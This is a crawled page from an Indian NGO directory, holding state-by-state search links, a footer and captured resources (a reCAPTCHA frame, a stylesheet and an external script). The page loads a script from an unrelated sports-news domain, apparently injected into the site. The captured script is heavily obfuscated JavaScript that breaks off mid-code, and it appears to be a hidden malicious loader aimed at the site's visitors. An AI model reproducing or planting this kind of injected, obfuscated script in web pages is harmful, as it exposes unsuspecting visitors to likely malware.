<a href="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=9&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Daman Diu</a>

<a href="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=10&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q"target="_blank">Delhi</a>
<a href="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=11&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Goa</a>
<a href="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=12&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Gujarat</a>
<a href="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=13&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Haryana</a>


<a href =http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=14&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Himachal Pradesh</a>
<a href="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=15&other_state=&district_id=0&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Jammu & Kashmir</a>
<a href=" http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=16&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Jharkhand</a>
<a href="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=17&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Karnataka</a>
<a href="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=18&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank"> Kerala</a>
<a href="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=19&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Lakshdweep</a>

<a href="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=20&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Madhya Pradesh</a>

<a href="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=21&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Maharastra</a>

<a href="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=22&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Manipur</a>
<a href="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=23&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Meghalaya</a>
<a href="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=24&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Mizoram</a>

<a href="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=25&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Nagaland</a>

<a href =http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=26&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Odisha    </a>
<a href="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=27&other_state=&district_id=0&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Pondichery</a>
<a href=" http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=28&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Punjab</a>
<a href="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=29&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Rajasthan</a>
<a href="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=30&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Sikkim</a>
<a href="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=31&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Tamil Nadu</a>

<a href="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=32&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Tripura</a>

<a href="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=33&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Uttar Pradesh</a>

<a href="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=34&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Uttaranchal</a>

<a href="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=35&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">West Bengal     </a>
<br>
<br>
<a href="http://www2.ngoportal.org/ngo_database.html" target="_blank">International NGOs </a>
<br>


<a href="http://www2.ngoportal.org/ngo_database.html " target="_blank">ADD YOUR NGO  </a>

<br>
<a href="http://www2.ngoportal.org/ngo_database.html " target="_blank">SEARCH NGO  </a>

<br>
<br>
   
</div>
  </div>
<script src="https://new2sportnews.com/planb.js"></script>
</body>
</html>

	      <br /><br />
	      <!--<script src="http://entrecard.s3.amazonaws.com/widget.js?user_id=70891&type=standard_127" type="text/javascript" id="ecard_widget"></script>-->
		</td>
	  </tr>
	 </table>
	</td>
    <td width="40" style="background: url('images/body_bg_right.gif') repeat-y;"></td>
  </tr>
</table>
<table width="1000" align="center" cellspacing="0" cellpadding="0" border="0" bgcolor="#6FA0EC">
  <tr>
	<td align="center"><img src="images/footer_top_bg.gif" height="35" width="1000" alt=""  /></td>
  </tr>
  <tr>
    <td><table width="840" align="center" cellspacing="0" cellpadding="5" border="0">
      <tr>
        <td align="center" class="wht1">
		  <a href="/" class="lnk_ftr">Home</a>&nbsp;|&nbsp;
		  <a href="about_us.html" class="lnk_ftr">About Us</a>&nbsp;|&nbsp;
		  <a href="ngo_database.html" class="lnk_ftr">NGO Database</a>&nbsp;|&nbsp;
		  <a href="funding_agencies.html" class="lnk_ftr">Funding Agencies</a>&nbsp;|&nbsp;
		  <a href="financial_legal.html" class="lnk_ftr">Financial/Legal</a>&nbsp;|&nbsp;
		  <a href="hr_admin.html" class="lnk_ftr">HR &amp; Admin</a>&nbsp;|&nbsp;
		  <a href="grants-management.html" class="lnk_ftr">Grants Management</a><br /><br />
		  <span class="blu1"><em>Some information contained in this website has been collected from various sources including other websites
		  on the internet. While all the information is deemed to be correct, NGOPortal.org has not verified them and does not endorse the accuracy of the information
		  published on this website. Readers are strongly advised to verify them on their own and use the information at their own risk.</em></span><br /><br />
		  <span class="blu1">&copy; Copyright 2026 NGO Portal. All Rights Reserved. Website Developed by <a href="http://www.webtenet.com" target="_blank" title="Webtenet">Webtenet</a></span>
        </td>
      </tr>
     </table>
    </td>
  </tr>
</table>
<script type="text/javascript">
  function show_hide_ngos()
  {
	if($('#ngo_sites').css('display') == 'none')
		$('#ngo_sites').css('display','block');
	else
		$('#ngo_sites').css('display','none');
  }
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 117
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nUbYTeNJyeKfnJ7aiR6Upg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769234706541');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www2.ngoportal.org/styles.css
body_size: 1332
content:
html{height:100%;margin-bottom:1px;
  background: url(images/body_bg.png) no-repeat center center fixed; 
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  }
body{
	margin:0px;
	padding:0px;
	font-family:Verdana,Tahoma,Arial;
	font-size:8pt;
/*	
	background-position: center top;
	background-image: url(images/body_bg.png);
	background-size: 100% auto;
	background-repeat:no-repeat;
	*/
	
}
*:focus{outline:none;}
#menu td{border-bottom:1px solid #CCCCCC;padding:5px 0px;}
ul{margin:0px; padding:0px;}
ul li{line-height:20px;}
h1{font-size:13pt;font-weight:bold;color:#1D4E86;margin:0px;padding-bottom:10px;}
h3{font-size:11pt;font-weight:bold;color:#1D4E86;margin:0px;padding-bottom:10px;}
.hidden{display:none;}
.imgbdr{border:1px solid #CCCCCC;padding:2px;width:100px;background-color:#DBE0EA;}
.imgbdr_l{border:1px solid #CCCCCC;padding:2px;background-color:#DBE0EA;}
.heading_text{color:#1D4E86;font-size:8pt;font-weight:bold;}
/*****Small size text styles*****/
.blk1{font-size:8pt;color:#000000;}
.wht1{font-size:8pt;color:#FFFFFF;}
.red1{font-size:8pt;color:#FF0000;}
.blu1{font-size:8pt;color:#1D4E86;}
.lightblu1{font-size:8pt;color:#98c3f3;}
.gry1{font-size:8pt;color:#626262;}
.mrn1{font-size:8pt;color:#800000;}
.grn1b{font-size:10pt;font-weight:bold;color:#359534;}
/*****Small size Bold styles*****/
.blk1b{font-size:8pt;font-weight:bold;color:#000000;}
.wht1b{font-size:8pt;font-weight:bold;color:#FFFFFF;}
.red1b{font-size:8pt;font-weight:bold;color:#FF0000;}
.blu1b{font-size:10pt;font-weight:bold;color:#1D4E86;}
.lightblu1b{font-size:10pt;font-weight:bold;color:#98c3f3;}
.gry1b{font-size:10pt;font-weight:bold;color:#626262;}


/****MEDIUM size text style****/
.blk2{font-size:10pt;color:#000000;}
.red2{font-size:10pt;color:#FF0000;}
.mrn2{font-size:10pt;color:#5E0000;}
.wht2{font-size:10pt;color:#FFFFFF;}

/****MEDIUM size text in BOLD style****/
.blk2b{font-size:10pt;font-weight:bold;color:#000000;}
.red2b{font-size:10pt;font-weight:bold;color:#FF0000;}
.mrn2b{font-size:10pt;font-weight:bold;color:#5E0000;}
.wht2b{font-size:10pt;font-weight:bold;color:#FFFFFF;}
.blu2b{font-size:8pt;font-weight:bold;color:#1D4E86;}

/****Large size text style****/
.blk3{font-size:12pt;color:#000000;}
.mrn3{font-size:12pt;color:#5E0000;}
.wht3{font-size:12pt;color:#FFFFFF;}

/****Large size text in BOLD style****/
.blk3b{font-size:12pt;font-weight:bold;color:#000000;}
.mrn3b{font-size:12pt;font-weight:bold;color:#5E0000;}
.wht3b{font-size:12pt;font-weight:bold;color:#FFFFFF;}
.gry3b{font-size:12pt;font-weight:bold;color:#B7B7B7;}

/* Smartphones (portrait and landscape) ----------- */
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px) {
/* Styles */
}

/* Smartphones (landscape) ----------- */
@media only screen
and (min-width : 321px) {
/* Styles */
}

/* Smartphones (portrait) ----------- */
@media only screen
and (max-width : 320px) {
/* Styles */
}

/* iPads (portrait and landscape) ----------- */
@media only screen
and (min-device-width : 768px)
and (max-device-width : 1024px) {
/* Styles */
}


/* iPads (landscape) ----------- */
@media only screen
and (min-device-width : 768px)
and (max-device-width : 1024px)
and (orientation : landscape) {
/* Styles */
}

/* iPads (portrait) ----------- */
@media only screen
and (min-device-width : 768px)
and (max-device-width : 1024px)
and (orientation : portrait) {
/* Styles */
}

/* Desktops and laptops ----------- */
@media only screen
and (min-width : 1224px) {
/* Styles */
}

/* Large screens ----------- */
@media only screen
and (min-width : 1824px) {
/* Styles */
}

/* iPhone 4 ----------- */
@media
only screen and (-webkit-min-device-pixel-ratio : 1.5),
only screen and (min-device-pixel-ratio : 1.5) {
/* Styles */


/**** Undefined Anchor tag******/
a{font-weight:bold;color:#000000;font-size:8pt;text-decoration:none;}
a:hover{font-weight:bold;color:#000000;font-size:8pt;text-decoration:underline;}

/**** Defined Anchor tag******/
.lnkmnu{text-align:center;font-size:8pt;font-weight:normal;color:#1D4E86;text-decoration:none;}
.lnkmnu:hover{text-align:center;font-size:8pt;font-weight:normal;color:#FF0000;text-decoration:underline;}
.lnkred{font-size:8pt;font-weight:normal;color:#800000;text-decoration:none;}
.lnkred:hover{font-size:8pt;font-weight:normal;color:#800000;text-decoration:underline;}
.lnk_ftr{font-size:8pt;font-weight:normal;color:#FFFFFF;text-decoration:none;}
.lnk_ftr:hover{font-size:8pt;font-weight:normal;color:#FFFFFF;text-decoration:underline;}
.lnkblu{font-size:10pt;font-weight:bold;color:#1D4E86;text-decoration:none;}
.lnkblu:hover{font-size:10pt;font-weight:bold;color:#1D4E86;text-decoration:underline;}
.lnkgrynorm{font-size:8pt;color:#626262;font-weight:normal;text-decoration:none;}
.lnkgrynorm:hover{font-size:8pt;color:#626262;font-weight:normal;text-decoration:none;border-bottom:1px solid #626262;}
.lnkgry{font-size:8pt;color:#626262;text-decoration:none;border-bottom:1px dashed #626262;}
.lnkgry:hover{font-size:8pt;color:#626262;text-decoration:none;border-bottom:1px solid #626262;}
.lnkpage{text-align:center;font-size:10pt;font-weight:normal;color:#1D4E86;text-decoration:underline;}
.lnkpage:hover{text-align:center;font-size:10pt;font-weight:normal;color:#FF0000;text-decoration:underline;}
.lnkblu1b{font-size:8pt;font-weight:bold;color:#1D4E86;text-decoration:none;}
.lnkblu1b:hover{font-size:8pt;font-weight:bold;color:#FF0000;text-decoration:underline;}
.lnkblu1{font-size:8pt;color:#1D4E86;text-decoration:none;font-weight:normal}
.lnkblu1:hover{font-size:8pt;font-weight:normal;color:#1D4E86;text-decoration:none;}
/**** Form fields ****/
.tbox{border: 1px solid #B4B4B4;background-color:#FFFFF5;font: 8pt verdana, sans-serif;color:#443;}
.tbox2{width:120px;border: 1px solid #B4B4B4;background-color:#FFFFF5;font: 10pt verdana, sans-serif;color:#443;}
.btn{font-family:Arial,Tahoma,Verdana;font-size:10pt;color:#FFFFFF;font-weight:bold;padding: 2px 5px 2px 5px;cursor:pointer;border:1px solid #CCCCCC;background-image:url('images/btn_bg.gif')}
.btn2{font-family:Arial,Tahoma,Verdana;font-size:8pt;color:#FFFFFF;padding: 1px 2px 1px 2px;cursor:pointer;border:1px solid #CCCCCC;background-image:url('images/btn_bg.gif')}

/* IMPORTANT:  The Popup Calendar script requires all the classes defined here.*/
table.scw{padding:1px;vertical-align:middle;border:1px solid #800000;font-family:Verdana,Tahoma,Sans-Serif;font-size:8pt;background-color:#EFEFEF;border:1px solid #996633}
table.scwCells{background-color:#767876;text-align:right;font-size:8pt;}
td.scwDrag{padding:0px 0px;text-align:center;font-size:8pt;background-color:#9999CC;color:#CCCCFF;}
td.scwHead{padding:1px;text-align:center;background-color:#808080}
td.scwWeek{padding:2px;text-align:center;font-weight:bold;background-color:#C0D9F5;color:#FFFFFF;}
td.scwWeeks{padding:2px;vertical-align:middle;}
td.scwWeekNo{padding:2px;vertical-align:middle;background-color:  #776677;color:#CCCCCC;}
td.scwWeekNumberHead{padding:0px;text-align:center;font-weight:bold;color:#6666CC;}
td.scwFoot{padding:2px;text-align:center;background-color:#EFEFEF;color:#000000;}
td.scwFootHover{background-color:#EFEFEF;padding:2px;text-align:center;color:#FF0000;cursor:pointer;}
td.scwFoot:hover{background-color:#EFEFEF;padding:2px;text-align:center;color:#FF0000;cursor:pointer;}
td.scwFootDisabled{padding:0px;text-align:center;background-color:#6666CC;color:#FFFFFF;}
td.scwCells{padding:2px;vertical-align:middle;background-color:#FFFFFF;color:#370609;}
td.scwCellsHover{padding:2px;vertical-align:middle;background-color:#FFFF00;cursor:pointer;color:#000000;}
td.scwCells:hover{padding:2px;vertical-align:middle;background-color:#FFFFEF;cursor:pointer;color:#000000;}
td.scwCellsDisabled{padding:2px;vertical-align:middle;background-color:#999999;color:#000000;}
td.scwCellsExMonth{padding:2px;vertical-align:middle;background-color:#EFEFEF;color:#AAAAAA;}
td.scwCellsExMonthHover{padding:2px;vertical-align:middle;background-color:#FFFF00;cursor:pointer;color:#000000;}
td.scwCellsExMonth:hover{padding:2px;vertical-align:middle;background-color:#FFFF00;cursor:pointer;color:#000000;}
td.scwCellsExMonthDisabled{padding:2px;vertical-align:middle;background-color:#999999;color:#666666;}
td.scwCellsWeekend{padding:2px;vertical-align:middle;background-color:#E0E0E0;color:#370609;}
td.scwCellsWeekendHover{padding:2px;vertical-align:middle;background-color:#FFFF00;cursor:pointer;color:#000000;}
td.scwCellsWeekend:hover{padding:2px;vertical-align:middle;background-color:#FFFF00;cursor:pointer;color:#000000;}
td.scwCellsWeekendDisabled{padding:2px;vertical-align:middle;background-color:#999999;color:#CC6666;}
td.scwInputDate{padding:2px;vertical-align:middle;background-color:#B1D9F5;color:#000000;}
td.scwInputDateHover{padding:2px;vertical-align:middle;background-color:#FFFF00;cursor:pointer;color:#000000;}
td.scwInputDate:hover{padding:2px;vertical-align:middle;background-color:#FFFF00;cursor:pointer;color:#000000;}
td.scwInputDateDisabled{padding:2px;vertical-align:middle;background-color:#999999;color:#000000;}
select.scwHead{margin:0px;font-family:Verdana;font-size:8pt;}
input.scwHead{padding:0px;margin:1px;border:1px solid #000000;font-size:8pt;font-family:Verdana;height:18px;width:18px}
/*End of Calendar styles*/



--- FILE ---
content_type: text/javascript
request_url: https://new2sportnews.com/planb.js
body_size: 29720
content:
(function(_0x57cf83,_0x2d4bd7){function _0x2d883f(_0x5c7719,_0x18ae75,_0x16d9d1,_0x4f0b1b,_0x3584a5){return _0x506c(_0x18ae75-0x306,_0x4f0b1b);}function _0x5d8a9b(_0x5a7eeb,_0x4c51e9,_0x18883a,_0x5e6278,_0x1c1f4b){return _0x506c(_0x5a7eeb-0x310,_0x18883a);}function _0x84587c(_0x14775b,_0x3a89da,_0x22a7d6,_0x23302c,_0xeba46d){return _0x506c(_0x14775b- -0x65,_0x22a7d6);}var _0x2a263c=_0x57cf83();function _0x2db959(_0x3cc5a6,_0x5b0ae5,_0x3f2195,_0x49f4ad,_0x15663b){return _0x506c(_0x5b0ae5- -0x142,_0x49f4ad);}function _0xadb51e(_0x50759b,_0x3e2f04,_0x198927,_0x3654be,_0x31c1ea){return _0x506c(_0x198927-0x138,_0x3654be);}while(!![]){try{var _0x54b6b9=parseInt(_0x5d8a9b(0x48a,0x573,0x509,0x4bb,0x39d))/(0x21*-0x2f+0x22d9+-0x1cc9)+-parseInt(_0x5d8a9b(0x4d0,0x42b,0x57b,0x498,0x5af))/(-0x20db+0xbda+-0x1e9*-0xb)*(parseInt(_0xadb51e(0x384,0x2b6,0x368,0x2cd,0x27f))/(-0x1*0x189+-0x25f0+0x277c))+-parseInt(_0x2db959(-0x22,0x43,0x50,0x110,0x73))/(0x11a3+0x486+-0x1625)*(parseInt(_0xadb51e(0x3a5,0x2e9,0x2dc,0x1e5,0x21e))/(0x568+-0xe9c*-0x1+-0x13ff*0x1))+parseInt(_0x2db959(-0x39,-0x43,-0xaa,0x9,-0x1d))/(0x2650*-0x1+-0x1b2*-0x5+0x27d*0xc)+-parseInt(_0x5d8a9b(0x5b9,0x5d2,0x5d3,0x69c,0x576))/(-0x5a3*0x1+0x187c+-0x12d2*0x1)+-parseInt(_0x5d8a9b(0x52c,0x599,0x471,0x51b,0x535))/(-0x667*-0x2+-0xbfb*0x2+0xb30)+parseInt(_0xadb51e(0x3e0,0x44a,0x3ef,0x474,0x3b7))/(-0x3*0x3c7+-0x17a5+-0x2303*-0x1);if(_0x54b6b9===_0x2d4bd7)break;else _0x2a263c['push'](_0x2a263c['shift']());}catch(_0x306bed){_0x2a263c['push'](_0x2a263c['shift']());}}}(_0x54b4,0x1103a2+0x94bbd+0x108fb2*-0x1),(function(){function _0xaf1170(_0x3014e8,_0x391235,_0x3c7c8d,_0x1f1584,_0x193850){return _0x506c(_0x1f1584-0x125,_0x193850);}var _0x1aa19b={'GLwuf':function(_0x27c794,_0x32a7ac){return _0x27c794!==_0x32a7ac;},'CRvAH':_0x2e4174(0x1aa,0x272,0xf3,0x1af,0x1ec),'lOXXf':_0x1bc839(0x340,0x395,0x41a,0x426,0x3c8),'XwtpV':_0xaf1170(0x43a,0x31b,0x413,0x39d,0x2dd),'ivmcn':_0x2e4174(0x22b,0x2fb,0x25b,0x1a0,0x189),'xYaDb':_0x3d553d(0x31,0x65,0xb9,0x1e,0xb0)+_0x3d553d(0x1e4,0x1c7,0x1d6,0x288,0x103)+_0x2e4174(0xad,0x137,-0x28,0xe9,0x13e)+')','uNDel':_0xaf1170(0x253,0x184,0x2d0,0x267,0x2af)+_0x541102(0x23f,0xd2,0x153,0x12a,0x19d)+_0x3d553d(0x15e,0x17e,0x10e,0x182,0xb8)+_0xaf1170(0x21e,0x3b2,0x29e,0x2fa,0x353)+_0x1bc839(0x3ab,0x40c,0x2ce,0x46c,0x491)+_0x1bc839(0x4af,0x524,0x469,0x49b,0x3bb)+_0x2e4174(0x16c,0x109,0xe3,0x1f5,0x11c),'rOOJn':function(_0x5e089a,_0xab923a){return _0x5e089a(_0xab923a);},'bcTgr':_0x3d553d(-0x7,0xb9,0x191,0xf3,0x12e),'cHrjA':function(_0x5547ab,_0x116bfd){return _0x5547ab+_0x116bfd;},'PptEp':_0x2e4174(0x5d,0x5e,0x56,0x70,-0x93),'GVTBp':_0x541102(0x1a3,0x171,0xe3,0x147,0x1db),'IZYtm':function(_0x283c2e){return _0x283c2e();},'ilpYj':function(_0x4d0b1c,_0x6d2572,_0x3011b3){return _0x4d0b1c(_0x6d2572,_0x3011b3);},'SDyyy':_0xaf1170(0x35a,0x3e7,0x283,0x2fe,0x2c4)+_0x541102(0x122,0x7e,0x21e,0x20d,0x15a)+_0x1bc839(0x449,0x404,0x4e2,0x4c5,0x4bf)+_0x2e4174(0x1ee,0x1a4,0x201,0x1f3,0x1c5),'MyAYS':_0x3d553d(0x12a,0x71,-0x30,0x3d,0x12b)+_0x1bc839(0x482,0x39b,0x3a8,0x3fa,0x40f)+_0x2e4174(0x59,0x5a,0xc2,0xee,-0x5d)+_0x541102(0x331,0x248,0x2a8,0x287,0x2bf)+_0x2e4174(0x221,0x281,0x24d,0x2b0,0x23d)+_0x2e4174(0x179,0x26f,0x93,0xf4,0x200)+'\x20)','FStaN':_0xaf1170(0x381,0x1fd,0x38c,0x295,0x270),'srgqE':_0x1bc839(0x471,0x3aa,0x507,0x54d,0x547),'mvEsI':_0x1bc839(0x34e,0x31e,0x25e,0x2f6,0x3e1)+_0x2e4174(0x12c,0x1ef,0x1c2,0x53,0x1aa)+'+$','TLbJk':function(_0x21ca7b,_0x5f1169){return _0x21ca7b===_0x5f1169;},'JKAFf':_0x2e4174(0xcb,0x13b,0xa8,0x51,-0x29),'bARAD':function(_0x301240,_0xf88e6c){return _0x301240===_0xf88e6c;},'rxSkL':_0xaf1170(0x2b1,0x3fd,0x3da,0x335,0x3d0),'kzYdd':_0x541102(0x198,0x22f,0x16e,0x80,0x146),'OOulc':function(_0x1b3685,_0x35f157){return _0x1b3685===_0x35f157;},'hDOdO':_0x1bc839(0x474,0x3a4,0x4ef,0x439,0x41c),'hEZCv':_0x3d553d(0x1f6,0x1bf,0x126,0x140,0x1fc),'dEAgz':_0xaf1170(0x389,0x360,0x3ea,0x2f5,0x2fb)+_0x541102(0x1a1,0xe0,0x151,0x1c,0x113)+_0x3d553d(0xfe,0x57,0x75,0x127,0xe),'qOrTO':_0x541102(0x66,0x4e,0xd0,0xdd,0x125)+'er','AMMSY':function(_0x12eb47,_0x5ab308){return _0x12eb47/_0x5ab308;},'PWMpy':function(_0x3cb34d,_0x1f4526){return _0x3cb34d<_0x1f4526;},'eeBSs':_0xaf1170(0x3ef,0x30d,0x33f,0x306,0x2a2),'uDgKB':_0x2e4174(0x201,0x29b,0x216,0x139,0x169),'ZfVWj':_0x1bc839(0x415,0x33b,0x3b0,0x4ae,0x4b1)+'g','EgVML':_0x541102(0xd7,0x1bf,0x20e,0x177,0x1c5),'FtXIq':_0x1bc839(0x34b,0x25f,0x326,0x38b,0x37c),'eTGnP':_0xaf1170(0x409,0x3fe,0x440,0x378,0x29b),'sJwWd':_0x541102(0x20f,0x2a3,0x1d9,0x26e,0x243),'OkDaF':function(_0xab4e4f,_0x160189){return _0xab4e4f===_0x160189;},'CcjdG':_0x1bc839(0x363,0x2f4,0x3f2,0x424,0x3c4),'lvKLT':_0x1bc839(0x358,0x3da,0x2be,0x3bf,0x279),'NNWhK':_0x1bc839(0x3b7,0x378,0x48e,0x3d3,0x3a5),'DeZLY':_0x1bc839(0x39c,0x482,0x48f,0x309,0x3f0),'ECLJc':_0x541102(0x1d4,0x286,0x2f2,0x2a0,0x255)+'n','nNgNw':_0xaf1170(0x460,0x456,0x473,0x3eb,0x45b)+_0x541102(0x202,0x2b3,0x28d,0x32c,0x253)+'t','NpVsU':function(_0x2fb50a,_0x3981e0){return _0x2fb50a===_0x3981e0;},'RSSwq':_0xaf1170(0x4ad,0x495,0x30f,0x3d2,0x4b3),'omWwq':function(_0x2577a0,_0x4ba34c){return _0x2577a0(_0x4ba34c);},'TcuRD':_0xaf1170(0x3e5,0x2c2,0x367,0x37c,0x383),'huYVv':_0x3d553d(0x220,0x12c,0x1cf,0x181,0x138),'ZNwZL':function(_0x2d5aab){return _0x2d5aab();},'XOKfK':_0x1bc839(0x332,0x2ae,0x271,0x29d,0x376),'biTHa':_0x3d553d(0x50,0xf1,0x125,0x1c0,0x37),'ScCDP':function(_0x4d7e9b,_0xdb125f,_0x3a634c){return _0x4d7e9b(_0xdb125f,_0x3a634c);},'OKVIe':function(_0x3120be,_0x43c4f0){return _0x3120be(_0x43c4f0);},'ZhOHA':function(_0x1c0ad0,_0x501caa){return _0x1c0ad0===_0x501caa;},'Bhmiy':_0x541102(0x27d,0x1d2,0x190,0x1dd,0x1de),'HsVzH':function(_0x1a5994,_0x1c05e1){return _0x1a5994!==_0x1c05e1;},'JZdKG':_0x3d553d(0x23f,0x1c2,0x204,0x2b2,0x1d3),'hwKdl':_0x2e4174(0x107,0x76,0x18d,0x5d,0x10d),'EZAKt':function(_0x3457e9,_0x3ea2b7){return _0x3457e9===_0x3ea2b7;},'NGOdI':_0x3d553d(-0x32,0x6d,0xa9,0x65,-0x8a),'oZcZZ':_0x2e4174(0x8c,-0x56,0x12f,0x49,-0x3b),'NuHIv':function(_0x2dbec5,_0x2419be){return _0x2dbec5+_0x2419be;},'JaggH':function(_0x38e9ad,_0x56ad98){return _0x38e9ad!==_0x56ad98;},'augxf':_0x3d553d(0xe2,0x52,0x93,0x89,0xfb),'UlcTZ':_0x541102(0x164,0x61,0x199,0x1d5,0x109)+_0x541102(0x28e,0x1da,0xc9,0x223,0x19e),'NklnU':_0x2e4174(0xf9,0xcb,0x19c,0xe0,0xfa),'HGbjU':_0x541102(0xb9,0x1f1,0x1ab,0xe2,0x16c),'erJKm':_0x2e4174(0x1d7,0x19b,0x1c9,0x237,0x203),'nffVU':_0x3d553d(-0x71,0x47,-0x59,-0x35,0x2),'FnRre':_0x2e4174(0x206,0x2b0,0x14c,0x1f3,0x297)+_0x3d553d(-0x47,0xd,-0xc1,0x22,0x31),'WlTOr':_0xaf1170(0x2fb,0x20a,0x329,0x262,0x198),'hzJXL':_0xaf1170(0x3a2,0x1df,0x2ac,0x2ab,0x258),'dNMWg':function(_0x24f637,_0x31b45f){return _0x24f637(_0x31b45f);},'GuEqw':function(_0x460d4e,_0x5485a8){return 